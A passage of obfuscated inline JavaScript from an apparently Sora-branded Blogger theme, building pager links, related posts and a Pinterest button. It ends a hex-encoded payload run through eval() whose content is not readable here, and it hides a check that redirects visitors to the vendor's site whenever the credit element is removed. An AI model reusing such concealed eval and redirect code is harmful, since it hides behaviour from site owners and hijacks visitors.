5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 